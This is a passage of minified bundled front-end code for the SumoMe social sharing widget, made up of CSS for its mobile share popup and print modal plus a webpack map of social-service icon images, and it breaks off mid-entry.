.sumome-small-text-center{text-align:center !important}.sumome-share-mobile-popup.sumome-res-xlarge .sumome-small-text-justify{text-align:justify !important}.sumome-share-mobile-popup.sumome-res-xlarge .sumome-medium-text-left{text-align:left !important}.sumome-share-mobile-popup.sumome-res-xlarge .sumome-medium-text-right{text-align:right !important}.sumome-share-mobile-popup.sumome-res-xlarge .sumome-medium-text-center{text-align:center !important}.sumome-share-mobile-popup.sumome-res-xlarge .sumome-medium-text-justify{text-align:justify !important}.sumome-share-mobile-popup.sumome-res-xlarge .sumome-large-text-left{text-align:left !important}.sumome-share-mobile-popup.sumome-res-xlarge .sumome-large-text-right{text-align:right !important}.sumome-share-mobile-popup.sumome-res-xlarge .sumome-large-text-center{text-align:center !important}.sumome-share-mobile-popup.sumome-res-xlarge .sumome-large-text-justify{text-align:justify !important}.sumome-share-mobile-popup.sumome-res-xlarge .sumome-xlarge-text-left{text-align:left !important}.sumome-share-mobile-popup.sumome-res-xlarge .sumome-xlarge-text-right{text-align:right !important}.sumome-share-mobile-popup.sumome-res-xlarge .sumome-xlarge-text-center{text-align:center !important}.sumome-share-mobile-popup.sumome-res-xlarge .sumome-xlarge-text-justify{text-align:justify !important}.sumome-share-mobile-popup.sumome-res-xxlarge .sumome-small-text-left{text-align:left !important}.sumome-share-mobile-popup.sumome-res-xxlarge .sumome-small-text-right{text-align:right !important}.sumome-share-mobile-popup.sumome-res-xxlarge .sumome-small-text-center{text-align:center !important}.sumome-share-mobile-popup.sumome-res-xxlarge .sumome-small-text-justify{text-align:justify !important}.sumome-share-mobile-popup.sumome-res-xxlarge .sumome-medium-text-left{text-align:left !important}.sumome-share-mobile-popup.sumome-res-xxlarge .sumome-medium-text-right{text-align:right !important}.sumome-share-mobile-popup.sumome-res-xxlarge .sumome-medium-text-center{text-align:center !important}.sumome-share-mobile-popup.sumome-res-xxlarge .sumome-medium-text-justify{text-align:justify !important}.sumome-share-mobile-popup.sumome-res-xxlarge .sumome-large-text-left{text-align:left !important}.sumome-share-mobile-popup.sumome-res-xxlarge .sumome-large-text-right{text-align:right !important}.sumome-share-mobile-popup.sumome-res-xxlarge .sumome-large-text-center{text-align:center !important}.sumome-share-mobile-popup.sumome-res-xxlarge .sumome-large-text-justify{text-align:justify !important}.sumome-share-mobile-popup.sumome-res-xxlarge .sumome-xlarge-text-left{text-align:left !important}.sumome-share-mobile-popup.sumome-res-xxlarge .sumome-xlarge-text-right{text-align:right !important}.sumome-share-mobile-popup.sumome-res-xxlarge .sumome-xlarge-text-center{text-align:center !important}.sumome-share-mobile-popup.sumome-res-xxlarge .sumome-xlarge-text-justify{text-align:justify !important}.sumome-share-mobile-popup.sumome-res-xxlarge .sumome-xxlarge-text-left{text-align:left !important}.sumome-share-mobile-popup.sumome-res-xxlarge .sumome-xxlarge-text-right{text-align:right !important}.sumome-share-mobile-popup.sumome-res-xxlarge .sumome-xxlarge-text-center{text-align:center !important}.sumome-share-mobile-popup.sumome-res-xxlarge .sumome-xxlarge-text-justify{text-align:justify !important}.sumome-share-mobile-popup div,.sumome-share-mobile-popup dl,.sumome-share-mobile-popup dt,.sumome-share-mobile-popup dd,.sumome-share-mobile-popup ul,.sumome-share-mobile-popup ol,.sumome-share-mobile-popup li,.sumome-share-mobile-popup h1,.sumome-share-mobile-popup h2,.sumome-share-mobile-popup h3,.sumome-share-mobile-popup h4,.sumome-share-mobile-popup h5,.sumome-share-mobile-popup h6,.sumome-share-mobile-popup pre,.sumome-share-mobile-popup form,.sumome-share-mobile-popup p,.sumome-share-mobile-popup blockquote,.sumome-share-mobile-popup th,.sumome-share-mobile-popup td{margin:0;padding:0;text-transform:initial;direction:ltr;text-align:inherit;letter-spacing:normal}.sumome-share-mobile-popup a{color:#0073b7;text-decoration:none;line-height:inherit}.sumome-share-mobile-popup a:hover,.sumome-share-mobile-popup a:focus{color:#00639e}.sumome-share-mobile-popup a img{border:none}.sumome-share-mobile-popup p{font-family:inherit !important;font-weight:normal !important;font-size:12px;line-height:1.6;margin-bottom:20px;text-rendering:optimizeLegibility}.sumome-share-mobile-popup p aside{font-size:14px;line-height:1.35;font-style:italic}.sumome-share-mobile-popup p.sumome-primary{color:#0073b7}.sumome-share-mobile-popup p.sumome-secondary{color:#d1d4d5}.sumome-share-mobile-popup p.sumome-alert{color:#e74c3c}.sumome-share-mobile-popup h1,.sumome-share-mobile-popup h2,.sumome-share-mobile-popup h3,.sumome-share-mobile-popup h4,.sumome-share-mobile-popup h5,.sumome-share-mobile-popup h6{float:none;text-shadow:none;font-family:"Open Sans","Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;font-weight:300;font-style:normal;color:#222;text-rendering:optimizeLegibility;margin-top:.2em;margin-bottom:.5em;line-height:1.4}.sumome-share-mobile-popup h1 small,.sumome-share-mobile-popup h2 small,.sumome-share-mobile-popup h3 small,.sumome-share-mobile-popup h4 small,.sumome-share-mobile-popup h5 small,.sumome-share-mobile-popup h6 small{font-size:60%;color:#6f6f6f;line-height:0}.sumome-share-mobile-popup h1.sumome-primary,.sumome-share-mobile-popup h2.sumome-primary,.sumome-share-mobile-popup h3.sumome-primary,.sumome-share-mobile-popup h4.sumome-primary,.sumome-share-mobile-popup h5.sumome-primary,.sumome-share-mobile-popup h6.sumome-primary{color:#0073b7}.sumome-share-mobile-popup h1.sumome-secondary,.sumome-share-mobile-popup h2.sumome-secondary,.sumome-share-mobile-popup h3.sumome-secondary,.sumome-share-mobile-popup h4.sumome-secondary,.sumome-share-mobile-popup h5.sumome-secondary,.sumome-share-mobile-popup h6.sumome-secondary{color:#d1d4d5}.sumome-share-mobile-popup h1.sumome-alert,.sumome-share-mobile-popup h2.sumome-alert,.sumome-share-mobile-popup h3.sumome-alert,.sumome-share-mobile-popup h4.sumome-alert,.sumome-share-mobile-popup h5.sumome-alert,.sumome-share-mobile-popup h6.sumome-alert{color:#e74c3c}.sumome-share-mobile-popup h1{font-size:27px}.sumome-share-mobile-popup h2{font-size:22px}.sumome-share-mobile-popup h3{font-size:18px}.sumome-share-mobile-popup h4{font-size:16px}.sumome-share-mobile-popup h5{font-size:14px}.sumome-share-mobile-popup h6{font-size:1em}.sumome-share-mobile-popup hr{display:block;border:solid #ddd;border-width:1px 0 0;clear:both;margin:20px 0 19px;height:0}.sumome-share-mobile-popup em,.sumome-share-mobile-popup i{font-style:italic;line-height:inherit}.sumome-share-mobile-popup strong,.sumome-share-mobile-popup b{font-weight:bold;line-height:inherit}.sumome-share-mobile-popup strong.sumome-primary,.sumome-share-mobile-popup b.sumome-primary{color:#0073b7}.sumome-share-mobile-popup strong.sumome-secondary,.sumome-share-mobile-popup b.sumome-secondary{color:#d1d4d5}.sumome-share-mobile-popup strong.sumome-alert,.sumome-share-mobile-popup b.sumome-alert{color:#e74c3c}.sumome-share-mobile-popup small{font-size:60%;line-height:inherit}.sumome-share-mobile-popup code{font-family:Consolas,"Liberation Mono",Courier,monospace;font-weight:bold;color:#bf2718}.sumome-share-mobile-popup ul,.sumome-share-mobile-popup ol,.sumome-share-mobile-popup dl{font-size:12px;line-height:1.6;margin-bottom:20px;list-style-position:outside;font-family:inherit}.sumome-share-mobile-popup ul{margin-left:1.1em}.sumome-share-mobile-popup ul.no-bullet{margin-left:0}.sumome-share-mobile-popup ul.no-bullet li ul,.sumome-share-mobile-popup ul.no-bullet li ol{margin-left:20px;margin-bottom:0;list-style:none}.sumome-share-mobile-popup ul li ul,.sumome-share-mobile-popup ul li ol{margin-left:20px;margin-bottom:0;font-size:1em}.sumome-share-mobile-popup ul.square li ul,.sumome-share-mobile-popup ul.circle li ul,.sumome-share-mobile-popup ul.disc li ul{list-style:inherit}.sumome-share-mobile-popup ul.square{list-style-type:square;margin-left:1.1em}.sumome-share-mobile-popup ul.circle{list-style-type:circle;margin-left:1.1em}.sumome-share-mobile-popup ul.disc{list-style-type:disc;margin-left:1.1em}.sumome-share-mobile-popup ul.no-bullet{list-style:none}.sumome-share-mobile-popup ol{margin-left:1.4em}.sumome-share-mobile-popup ol li ul,.sumome-share-mobile-popup ol li ol{margin-left:20px;margin-bottom:0}.sumome-share-mobile-popup dl dt{margin-bottom:.3em;font-weight:bold}.sumome-share-mobile-popup dl dd{margin-bottom:12px}.sumome-share-mobile-popup abbr,.sumome-share-mobile-popup acronym{text-transform:uppercase;font-size:90%;color:#222;border-bottom:1px dotted #ddd;cursor:help}.sumome-share-mobile-popup abbr{text-transform:none}.sumome-share-mobile-popup blockquote{margin:0 0 20px;padding:9px 20px 0px 19px;border-left:1px solid #ddd}.sumome-share-mobile-popup blockquote cite{display:block;font-size:13px;color:#555}.sumome-share-mobile-popup blockquote cite:before{content:"\\2014   "}.sumome-share-mobile-popup blockquote cite a,.sumome-share-mobile-popup blockquote cite a:visited{color:#555}.sumome-share-mobile-popup blockquote,.sumome-share-mobile-popup blockquote p{line-height:1.6;color:#6f6f6f}.sumome-share-mobile-popup .vcard{display:inline-block;margin:0px 0px 20px 0px;border:1px solid #ddd;padding:10px 12px}.sumome-share-mobile-popup .vcard li{margin:0;display:block}.sumome-share-mobile-popup .vcard .fn{font-weight:bold;font-size:15px}.sumome-share-mobile-popup .vevent summary{font-weight:bold}.sumome-share-mobile-popup .vevent abbr{cursor:default;text-decoration:none;font-weight:bold;border:none;padding:0px 1px}.sumome-share-mobile-popup.sumome-res-medium h1,.sumome-share-mobile-popup.sumome-res-medium h2,.sumome-share-mobile-popup.sumome-res-medium h3,.sumome-share-mobile-popup.sumome-res-medium h4,.sumome-share-mobile-popup.sumome-res-medium h5,.sumome-share-mobile-popup.sumome-res-medium h6,.sumome-share-mobile-popup.sumome-res-large h1,.sumome-share-mobile-popup.sumome-res-large h2,.sumome-share-mobile-popup.sumome-res-large h3,.sumome-share-mobile-popup.sumome-res-large h4,.sumome-share-mobile-popup.sumome-res-large h5,.sumome-share-mobile-popup.sumome-res-large h6,.sumome-share-mobile-popup.sumome-res-xlarge h1,.sumome-share-mobile-popup.sumome-res-xlarge h2,.sumome-share-mobile-popup.sumome-res-xlarge h3,.sumome-share-mobile-popup.sumome-res-xlarge h4,.sumome-share-mobile-popup.sumome-res-xlarge h5,.sumome-share-mobile-popup.sumome-res-xlarge h6,.sumome-share-mobile-popup.sumome-res-xxlarge h1,.sumome-share-mobile-popup.sumome-res-xxlarge h2,.sumome-share-mobile-popup.sumome-res-xxlarge h3,.sumome-share-mobile-popup.sumome-res-xxlarge h4,.sumome-share-mobile-popup.sumome-res-xxlarge h5,.sumome-share-mobile-popup.sumome-res-xxlarge h6{line-height:1.4}.sumome-share-mobile-popup.sumome-res-medium h1,.sumome-share-mobile-popup.sumome-res-large h1,.sumome-share-mobile-popup.sumome-res-xlarge h1,.sumome-share-mobile-popup.sumome-res-xxlarge h1{font-size:37px}.sumome-share-mobile-popup.sumome-res-medium h2,.sumome-share-mobile-popup.sumome-res-large h2,.sumome-share-mobile-popup.sumome-res-xlarge h2,.sumome-share-mobile-popup.sumome-res-xxlarge h2{font-size:27px}.sumome-share-mobile-popup.sumome-res-medium h3,.sumome-share-mobile-popup.sumome-res-large h3,.sumome-share-mobile-popup.sumome-res-xlarge h3,.sumome-share-mobile-popup.sumome-res-xxlarge h3{font-size:23px}.sumome-share-mobile-popup.sumome-res-medium h4,.sumome-share-mobile-popup.sumome-res-large h4,.sumome-share-mobile-popup.sumome-res-xlarge h4,.sumome-share-mobile-popup.sumome-res-xxlarge h4{font-size:18px}.sumome-share-mobile-popup .sumome-form{box-sizing:border-box}.sumome-share-mobile-popup .sumome-form .sumome-row .sumome-row{margin:0 -8px}.sumome-share-mobile-popup .sumome-form .sumome-row .sumome-row .sumome-column,.sumome-share-mobile-popup .sumome-form .sumome-row .sumome-row .sumome-columns{padding:0 8px}.sumome-share-mobile-popup .sumome-form .sumome-row .sumome-row.sumome-collapse{margin:0}.sumome-share-mobile-popup .sumome-form .sumome-row .sumome-row.sumome-collapse .sumome-column,.sumome-share-mobile-popup .sumome-form .sumome-row .sumome-row.sumome-collapse .sumome-columns{padding:0}.sumome-share-mobile-popup .sumome-form .sumome-row input.sumome-column,.sumome-share-mobile-popup .sumome-form .sumome-row input.sumome-columns,.sumome-share-mobile-popup .sumome-form .sumome-row textarea.sumome-column,.sumome-share-mobile-popup .sumome-form .sumome-row textarea.sumome-columns{padding-left:8px}.sumome-share-mobile-popup .sumome-form .sumome-form-label{font-size:14px;color:#4d4d4d;cursor:pointer;display:block;font-weight:normal;font-family:inherit !important;margin-bottom:8px}.sumome-share-mobile-popup .sumome-form .sumome-form-label.sumome-right{float:none;text-align:right}.sumome-share-mobile-popup .sumome-form .sumome-form-label.sumome-inline{margin:0 0 16px 0;padding:10px 0}.sumome-share-mobile-popup .sumome-form .sumome-form-label small{text-transform:capitalize;color:#666}.sumome-share-mobile-popup .sumome-form select{height:37px;background-color:#f0f3f5;background-image:url('+s(3040)+");background-repeat:no-repeat;background-position:100% center;border:1px solid #ccc;padding:8px;font-size:14px;font-family:inherit !important;border-radius:0}.sumome-share-mobile-popup .sumome-form select.radius{border-radius:4px}.sumome-share-mobile-popup .sumome-form select:hover:not([disabled]){background-color:#e7ecef;background-image:url("+s(3040)+');background-repeat:no-repeat;background-position:100% center;border-color:#999}.sumome-share-mobile-popup .sumome-form select[disabled]{background-color:#ddd}@-moz-document url-prefix(){.sumome-share-mobile-popup .sumome-form select{background:#f0f3f5}.sumome-share-mobile-popup .sumome-form select:hover{background:#e7ecef}}.sumome-share-mobile-popup .sumome-form .sumome-prefix,.sumome-share-mobile-popup .sumome-form .sumome-postfix{display:block;position:relative;z-index:2;text-align:center;width:100%;padding-top:0;padding-bottom:0;border-style:solid;border-width:1px;overflow:hidden;font-size:14px;height:37px;line-height:37px}.sumome-share-mobile-popup .sumome-form .sumome-postfix.sumome-button{padding-left:0;padding-right:0;padding-top:0;padding-bottom:0;text-align:center;line-height:34px;border:none}.sumome-share-mobile-popup .sumome-form .sumome-prefix.sumome-button{padding-left:0;padding-right:0;padding-top:0;padding-bottom:0;text-align:center;line-height:34px;border:none}.sumome-share-mobile-popup .sumome-form .sumome-prefix.sumome-button.sumome-radius{border-radius:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.sumome-share-mobile-popup .sumome-form .sumome-postfix.sumome-button.sumome-radius{border-radius:0;border-top-right-radius:4px;border-bottom-right-radius:4px}.sumome-share-mobile-popup .sumome-form .sumome-prefix.sumome-button.sumome-round{border-radius:0;border-bottom-left-radius:1000px;border-top-left-radius:1000px}.sumome-share-mobile-popup .sumome-form .sumome-postfix.sumome-button.sumome-round{border-radius:0;border-top-right-radius:1000px;border-bottom-right-radius:1000px}.sumome-share-mobile-popup .sumome-form span.sumome-prefix,.sumome-share-mobile-popup .sumome-form .sumome-form-label.sumome-prefix,.sumome-share-mobile-popup .sumome-form label.sumome-prefix{background:#f0f3f5;border-color:#d1dbe1;border-right:none;color:#333}.sumome-share-mobile-popup .sumome-form span.sumome-prefix.sumome-radius,.sumome-share-mobile-popup .sumome-form .sumome-form-label.sumome-prefix.sumome-radius,.sumome-share-mobile-popup .sumome-form label.sumome-prefix.sumome-radius{border-radius:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.sumome-share-mobile-popup .sumome-form span.sumome-postfix,.sumome-share-mobile-popup .sumome-form .sumome-form-label.sumome-postfix,.sumome-share-mobile-popup .sumome-form label.sumome-postfix{background:#f0f3f5;border-color:#c2ced6;border-left:none;color:#333}.sumome-share-mobile-popup .sumome-form span.sumome-postfix.sumome-radius,.sumome-share-mobile-popup .sumome-form .sumome-form-label.sumome-postfix.sumome-radius,.sumome-share-mobile-popup .sumome-form label.sumome-postfix.sumome-radius{border-radius:0;border-top-right-radius:4px;border-bottom-right-radius:4px}.sumome-share-mobile-popup .sumome-form .sumome-input-group.sumome-radius>*:first-child,.sumome-share-mobile-popup .sumome-form .sumome-input-group.sumome-radius>*:first-child *{border-bottom-left-radius:4px;border-top-left-radius:4px}.sumome-share-mobile-popup .sumome-form .sumome-input-group.sumome-radius>*:last-child,.sumome-share-mobile-popup .sumome-form .sumome-input-group.sumome-radius>*:last-child *{border-top-right-radius:4px;border-bottom-right-radius:4px}.sumome-share-mobile-popup .sumome-form .sumome-input-group.sumome-round>*:first-child,.sumome-share-mobile-popup .sumome-form .sumome-input-group.sumome-round>*:first-child *{border-bottom-left-radius:1000px;border-top-left-radius:1000px}.sumome-share-mobile-popup .sumome-form .sumome-input-group.sumome-round>*:last-child,.sumome-share-mobile-popup .sumome-form .sumome-input-group.sumome-round>*:last-child *{border-top-right-radius:1000px;border-bottom-right-radius:1000px}.sumome-share-mobile-popup .sumome-form input[type=file]{margin:8px 0 8px 0;vertical-align:middle}.sumome-share-mobile-popup .sumome-form input[type=file]{width:100%}.sumome-share-mobile-popup .sumome-form fieldset{border:solid 1px #ddd;padding:20px;margin:18px 0px}.sumome-share-mobile-popup .sumome-form fieldset legend{font-weight:bold;background:#fff;padding:0px 3px;margin:0;margin-left:-3px}.sumome-share-mobile-popup .sumome-form [data-abide] .sumome-error small.sumome-error,.sumome-share-mobile-popup .sumome-form [data-abide] span.sumome-error,.sumome-share-mobile-popup .sumome-form [data-abide] small.sumome-error{display:block;padding:6px 9px 9px;margin-top:-1px;margin-bottom:16px;font-size:12px;font-weight:normal;font-style:italic;background:#e74c3c;color:#fff}.sumome-share-mobile-popup .sumome-form [data-abide] span.sumome-error,.sumome-share-mobile-popup .sumome-form [data-abide] small.sumome-error{display:none}.sumome-share-mobile-popup .sumome-form span.sumome-error,.sumome-share-mobile-popup .sumome-form small.sumome-error{display:block;padding:6px 9px 9px;margin-top:-1px;margin-bottom:16px;font-size:12px;font-weight:normal;font-style:italic;background:#e74c3c;color:#fff}.sumome-share-mobile-popup .sumome-form .sumome-error input,.sumome-share-mobile-popup .sumome-form .sumome-error textarea{margin-bottom:0}.sumome-share-mobile-popup .sumome-form .sumome-error .sumome-form-label,.sumome-share-mobile-popup .sumome-form .sumome-error .sumome-form-label.sumome-error,.sumome-share-mobile-popup .sumome-form .sumome-error label,.sumome-share-mobile-popup .sumome-form .sumome-error label.sumome-error{color:#e74c3c}.sumome-share-mobile-popup .sumome-form .sumome-error>small,.sumome-share-mobile-popup .sumome-form .sumome-error small.sumome-error{display:block;padding:6px 9px 9px;margin-top:-1px;margin-bottom:16px;font-size:12px;font-weight:normal;font-style:italic;background:#e74c3c;color:#fff}.sumome-share-mobile-popup .sumome-form .sumome-error span.sumome-error-message{display:block}.sumome-share-mobile-popup .sumome-form input.sumome-error,.sumome-share-mobile-popup .sumome-form textarea.sumome-error,.sumome-share-mobile-popup .sumome-form div.sumome-error>input,.sumome-share-mobile-popup .sumome-form div.sumome-error>textarea{margin-bottom:0}.sumome-share-mobile-popup .sumome-form label.sumome-error,.sumome-share-mobile-popup .sumome-form .sumome-form-label.sumome-error{color:#e74c3c}.sumome-share-mobile-popup{position:fixed;top:0;left:0;right:0;bottom:0;z-index:10000000001;width:100%;height:100%;background:rgba(0,0,0,.9);border-radius:0;padding:10px}.sumome-share-mobile-popup input[type=text]{width:100%;border:1px solid #444;border-radius:0;margin-bottom:10px;padding:5px 10px;color:#fafafa;background:rgba(0,0,0,0)}.sumome-share-mobile-popup .sumome-share-mobile-close-popup{position:absolute;left:10px;bottom:10px;cursor:pointer;width:30px;height:30px}.sumome-share-mobile-popup .sumome-share-mobile-close-popup img{width:30px;height:30px}.sumome-share-mobile-popup a.sumome-sharer-popup-link{font-size:12px;font-family:"Open Sans","Open Sans","Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;font-weight:300;font-style:normal;text-decoration:none;color:#ccc;position:absolute;bottom:10px;right:10px}.sumome-share-mobile-popup a.sumome-sharer-popup-link:hover{text-decoration:none}.sumome-share-mobile-popup ul{list-style:none;margin:0;overflow-y:auto;overflow-x:hidden;position:fixed;left:10px;right:10px;top:60px;bottom:60px}.sumome-share-mobile-popup ul li{display:block;margin:0 0 10px;padding:0;color:#fafafa;background:rgba(0,0,0,0);cursor:pointer;line-height:18px;font-size:12px;font-family:"Open Sans","Open Sans","Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;font-weight:300;font-style:normal;text-decoration:none}.sumome-share-mobile-popup ul li img{width:60px;height:60px;padding:5px;margin-right:10px;vertical-align:middle}body.sumome-share-mobile-popup-open{overflow:hidden !important}#sumome-share-print-modal{background:#fff;position:absolute;left:50%;margin:0 0 0 -397px;padding:0 68px;width:794px;box-shadow:0 0 20px #000}#sumome-share-print-modal-content{margin:68px 0;border:none;height:100%;overflow:hidden;width:100%}#sumome-share-print-modal-controls{border:1px solid #ccc;border-radius:8px;top:15px;left:50%;margin:0 0 0 -81px;position:fixed;padding:5px 0;background:rgba(250,250,250,.75)}#sumome-share-print-modal-controls a{color:#fff;display:block;float:left;height:32px;text-decoration:none;text-indent:-999em;width:80px}#sumome-share-print-modal-controls a:hover{opacity:.75}#sumome-share-print-modal-controls .sumome-share-print-modal-controls-print{background:url('+s(94931)+") no-repeat 50% 50%}#sumome-share-print-modal-controls .sumome-share-print-modal-controls-close{background:url("+s(94949)+") no-repeat 50% 50%}.sumome-share-client-open-mobile.sumome-share-client-circle,.sumome-share-client-circle .sumome-share-client-share{border-radius:50% !important}.sumome-share-client-open-mobile.sumome-share-client-rounded,.sumome-share-client-rounded .sumome-share-client-share{border-radius:15% !important}a.sumome-share-client-share img,.sumome-share-client-share span{background-color:rgba(0,0,0,0)}.sumome-share-client-share:last-child{margin:0 !important}@-webkit-keyframes sumomeShareSlideInLeft{0%{transform:translate3d(-100%, 0, 0);visibility:visible}100%{transform:translate3d(0, 0, 0)}}@keyframes sumomeShareSlideInLeft{0%{transform:translate3d(-100%, 0, 0);visibility:visible}100%{transform:translate3d(0, 0, 0)}}@-webkit-keyframes sumomeShareSlideInRight{0%{transform:translate3d(100%, 0, 0);visibility:visible}100%{transform:translate3d(0, 0, 0)}}@keyframes sumomeShareSlideInRight{0%{transform:translate3d(100%, 0, 0);visibility:visible}100%{transform:translate3d(0, 0, 0)}}@-webkit-keyframes sumomeShareSlideInDown{0%{transform:translate3d(0, -100%, 0);visibility:visible}100%{transform:translate3d(0, 0, 0)}}@keyframes sumomeShareSlideInDown{0%{transform:translate3d(0, -100%, 0);visibility:visible}100%{transform:translate3d(0, 0, 0)}}@-webkit-keyframes sumomeShareSlideInUp{0%{transform:translate3d(0, 100%, 0);visibility:visible}100%{transform:translate3d(0, 0, 0)}}@keyframes sumomeShareSlideInUp{0%{transform:translate3d(0, 100%, 0);visibility:visible}100%{transform:translate3d(0, 0, 0)}}@-webkit-keyframes sumomeShareFadeIn{0%{opacity:0}100%{opacity:1}}@keyframes sumomeShareFadeIn{0%{opacity:0}100%{opacity:1}}.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-top-left-article .sumome-share-client-animated,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-top-center-article .sumome-share-client-animated,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-top-right-article .sumome-share-client-animated,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-header-left-article .sumome-share-client-animated,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-header-center-article .sumome-share-client-animated,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-header-right-article .sumome-share-client-animated,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-bottom-left-article .sumome-share-client-animated,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-bottom-center-article .sumome-share-client-animated,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-bottom-right-article .sumome-share-client-animated{animation-duration:1s;animation-fill-mode:both;animation-name:sumomeShareFadeIn}.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-top-left-article .sumome-share-client-animated img,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-top-center-article .sumome-share-client-animated img,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-top-right-article .sumome-share-client-animated img,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-header-left-article .sumome-share-client-animated img,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-header-center-article .sumome-share-client-animated img,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-header-right-article .sumome-share-client-animated img,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-bottom-left-article .sumome-share-client-animated img,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-bottom-center-article .sumome-share-client-animated img,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-bottom-right-article .sumome-share-client-animated img{transform:translate3d(0, 0, 0)}.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-left-sidebar-article .sumome-share-client-animated,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-left-page .sumome-share-client-animated{animation-duration:1s;animation-fill-mode:both;animation-name:sumomeShareSlideInLeft}.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-left-sidebar-article .sumome-share-client-animated img,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-left-page .sumome-share-client-animated img{transform:translate3d(0, 0, 0)}.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-right-sidebar-article .sumome-share-client-animated,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-right-page .sumome-share-client-animated{animation-duration:1s;animation-fill-mode:both;animation-name:sumomeShareSlideInRight}.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-right-sidebar-article .sumome-share-client-animated img,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-right-page .sumome-share-client-animated img{transform:translate3d(0, 0, 0)}.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-mobile-top-bar .sumome-share-client-animated{animation-duration:1s;animation-fill-mode:both;animation-name:sumomeShareSlideInDown}.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-mobile-top-bar .sumome-share-client-animated img{transform:translate3d(0, 0, 0)}.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-desktop-bottom-bar .sumome-share-client-animated,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-mobile-bottom-bar .sumome-share-client-animated{animation-duration:1s;animation-fill-mode:both;animation-name:sumomeShareSlideInUp}.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-desktop-bottom-bar .sumome-share-client-animated img,.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-mobile-bottom-bar .sumome-share-client-animated img{transform:translate3d(0, 0, 0)}.sumome-share-mobile-popup,.sumome-share-mobile-popup input{box-sizing:border-box}",""])},75042:e=>{e.exports="[data-uri]"},75285:e=>{e.exports="[data-uri]"},75825:e=>{e.exports="[data-uri]"},76732:(e,m,s)=>{var o={"./amazonuniversalregistry-black-60.png":4446,"./amazonuniversalregistry-white-60.png":87992,"./amazonuswishlist-black-60.png":41687,"./amazonuswishlist-white-60.png":19385,"./aollifestream-black-60.png":65574,"./aollifestream-white-60.png":29248,"./aolmail-black-60.png":49579,"./aolmail-white-60.png":33821,"./arto-black-60.png":75825,"./arto-white-60.png":10360,"./bitly-black-60.png":1896,"./bitly-white-60.png":72474,"./bloggerpost-black-60.png":36816,"./bloggerpost-white-60.png":46082,"./boxnet-black-60.png":88796,"./boxnet-white-60.png":66254,"./buffer-black-60.png":80242,"./buffer-white-60.png":51404,"./close-black-60.png":35264,"./close-white-60.png":28978,"./delicious-black-60.png":12541,"./delicious-white-60.png":1663,"./digg-black-60.png":61957,"./digg-white-60.png":10823,"./diigo-black-60.png":4024,"./diigo-white-60.png":42314,"./diigolet-black-60.png":90333,"./diigolet-white-60.png":28639,"./dribbble-black-60.png":82534,"./dribbble-white-60.png":56160,"./email-black-60.png":16768,"./email-white-60.png":58930,"./evernote-black-60.png":30168,"./evernote-white-60.png":68458,"./facebook-black-60.png":92776,"./facebook-white-60.png":96442,"./facebooklike-black-60.png":28095,"./facebooklike-white-60.png":34273,"./facebooksend-black-60.png":202,"./facebooksend-white-60.png":31908,"./fancy-black-60.png":21697,"./fancy-white-60.png":95315,"./flickr-black-60.png":33691,"./flickr-white-60.png":52493,"./flipboard-black-60.png":65845,"./flipboard-white-60.png":9015,"./friendfeed-black-60.png":92360,"./friendfeed-white-60.png":62938,"./googlebookmarks-black-60.png":69900,"./googlebookmarks-white-60.png":65054,"./googlemail-black-60.png":73340,"./googlemail-white-60.png":80462,"./googleplus-black-60.png":55795,"./googleplus-white-60.png":80261,"./hootsuite-black-60.png":83090,"./hootsuite-white-60.png":23884,"./houzz-black-60.png":68320,"./houzz-white-60.png":45682,"./instagram-black-60.png":61724,"./instagram-white-60.png":68846,"./instapaper-black-60.png":7551,"./instapaper-white-60.png":35073,"./kaboodle-black-60.png":22191,"./kaboodle-white-60.png":86097,"./kik-black-60.png":47949,"./kik-white-60.png":71919,"./lineapp-black-60.png":46865,"./lineapp-white-60.png":9347,"./linkedin-black-60.png":66014,"./linkedin-white-60.png":94520,"./meneame-black-60.png":23508,"./meneame-white-60.png":51238,"./microsoftonenote-black-60.png":12712,"./microsoftonenote-white-60.png":99642,"./misterwong-black-60.png":27207,"./misterwong-white-60.png":10697,"./misterwongcn-black-60.png":74018,"./misterwongcn-white-60.png":6076,"./misterwonges-black-60.png":93499,"./misterwonges-white-60.png":85165,"./misterwongfr-black-60.png":33347,"./misterwongfr-white-60.png":98581,"./misterwongru-black-60.png":20822,"./misterwongru-white-60.png":90576,"./newsvine-black-60.png":93751,"./newsvine-white-60.png":85145,"./odnoklassniki-black-60.png":32497,"./odnoklassniki-white-60.png":29571,"./outlook-black-60.png":7719,"./outlook-white-60.png":4169,"./pinboardin-black-60.png":66578,"./pinboardin-white-60.png":21100,"./pinterest-black-60.png":95754,"./pinterest-white-60.png":33860,"./plurk-black-60.png":71696,"./plurk-white-60.png":66722,"./pocket-bla